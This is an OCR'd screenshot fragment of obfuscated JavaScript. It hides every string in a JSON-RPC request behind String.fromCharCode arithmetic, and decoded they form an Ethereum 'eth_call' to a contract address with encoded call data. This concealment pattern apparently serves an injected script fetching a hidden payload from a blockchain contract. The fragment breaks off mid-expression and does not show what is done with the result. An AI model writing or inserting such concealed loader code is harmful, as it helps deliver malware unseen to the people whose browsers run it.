
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(17+28+3),(9+47),(85+17),(26+37+37),(16+84),
(35+15),(39+4+10),(19+6+73),(20+18+17),
(17+8+31),(23+77),(62+40),(36+16),(85+16),
(22+24+11),(4+48),(39+7+3),(5+48),(3+7+41),
(53+1+0),(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+22),
(72+48),(76+9+16),(55+42),(29+27),(2+6+47),
(31+26),(48+3+3),(44+3+4),